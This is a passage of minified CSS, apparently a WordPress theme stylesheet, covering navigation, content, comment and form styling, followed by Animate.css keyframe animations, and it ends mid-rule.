input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover>ul.sub-menu,.block-type-navigation ul.menu li.sfHover>ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar td#today{color:#111}li.widget table#wp-calendar tfoot .pad{background:0}.block-type-content div.loop{width:100%;float:left;clear:both;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-content .entry-title,.block-type-content .archive-title{margin:0 0 5px;max-width:100%;word-wrap:break-word}.block-type-content .entry-title .post-edit-link{display:inline-block;font-size:12px;margin:10px 0 0 15px;background:rgba(0,0,0,.6);color:rgba(255,255,255,.8) !important;padding:0 10px;line-height:100%;vertical-align:middle;height:20px;line-height:20px;border-radius:10px;text-shadow:0 0 1px rgba(0,0,0,.8);box-shadow:-1px -1px 0 rgba(255,255,255,.15);opacity:0;text-transform:none;letter-spacing:0;font-weight:normal;position:absolute;font-family:helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-transition:opacity 250ms linear;-webkit-transition:opacity 250ms linear;transition:opacity 250ms linear}.block-type-content .post:hover .post-edit-link{opacity:.6}.block-type-content .entry-title .post-edit-link:hover{opacity:1}.block-type-content .archive-title{padding:15px 0 15px;border-width:0}.block-type-content .entry-title a,.block-type-content .archive-title a{color:inherit;font-size:inherit;text-decoration:inherit}.block-type-content div.entry-content{width:100%;margin:20px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content div.entry-content:first-child{margin-top:0}.block-type-content .entry-row{float:left;width:100%}.block-type-content .entry-row .hentry{clear:none}.block-type-content .entry-row .hentry:first-child{margin-left:0 !important}.block-type-content .hentry{clear:both;padding:15px 0 30px;margin:0 0 10px;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail{display:block}.block-type-content a.post-thumbnail img{max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.block-type-content a.post-thumbnail-left,.block-type-content a.post-thumbnail-left-content,.block-type-content img.post-thumbnail-left,.block-type-content img.post-thumbnail-left-content{float:left;margin:0 15px 0 0}.block-type-content a.post-thumbnail-right,.block-type-content a.post-thumbnail-right-content,.block-type-content img.post-thumbnail-right-content{float:right;margin:0 0 0 15px}.block-type-content a.post-thumbnail-above-content{margin:15px 0 -5px}.block-type-content a.post-thumbnail-below-content{margin:15px 0}.block-type-content a.post-thumbnail-above-title{margin:0 0 15px}address{margin:0 0 20px;font-style:italic}dl{margin:0}dt{font-weight:bold}dd{margin:0 0 20px}abbr[title]{border-bottom:1px dotted;cursor:help}pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;line-height:20px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.block-type-content .entry-utility{clear:both}.block-type-content div.entry-meta a,.block-type-content div.entry-utility a{color:inherit;text-decoration:none}.block-type-content div.entry-meta a:hover,.block-type-content div.entry-utility a:hover{text-decoration:underline}.loop-navigation{margin:15px 0 30px;float:left;clear:both;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.loop-navigation .nav-previous,.loop-navigation .nav-next{display:inline-block;max-width:48%}.loop-navigation .nav-previous a,.loop-navigation .nav-next a{display:inline-block;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.loop-navigation .nav-previous{float:left}.loop-navigation .nav-next{float:right}div.system-404 form#searchform{margin:10px 0 0 0;float:left;clear:both}div.system-404 form#searchform label{display:none}div.system-404 form#searchform input#s{width:200px;float:left}div.system-404 form#searchform input#searchsubmit{float:left;margin:2px 0 0 5px}div#comments{float:left;clear:both;margin:0 0 50px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}div#comments h3#comments{margin:15px 0 0 0;display:block}ol.commentlist{margin:30px 0 0;float:left;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}li.comment{position:relative;padding:0 0 0 64px;clear:both}li.comment div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}.map-block-gmap{height:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:0}img.wp-smiley{border:0}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:0}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:0}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:0}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97b48a;background-color:#cbeca0}.alert-red{border:1px solid #cfadb3;color:#832525;background-color:#faf2f5}.alert-yellow{border:1px solid #e6db55;background-color:#fffbcc;color:#424242}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE}.alert-blue{border:1px solid #92cae4;color:#205791;background-color:#d5edf8}.alert a{color:inherit}@charset "UTF-8";@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes 